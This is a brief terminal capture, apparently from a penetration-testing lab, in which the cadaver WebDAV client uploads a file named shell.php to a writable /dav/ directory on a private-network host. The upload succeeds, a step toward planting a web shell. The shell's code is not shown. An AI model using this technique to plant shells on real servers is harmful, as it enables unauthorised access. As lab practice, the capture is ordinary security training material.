 └─# cadaver http://192.168.92.129/dav/
dav:/dav/> put /home/kali/Desktop/Pentest/shell.php
Uploading /home/kali/Desktop/Pentest/shell.php to `/dav/shell.php':
Progress: [=============================>] 100.0% of 1114 bytes succeeded.
dav:/dav/>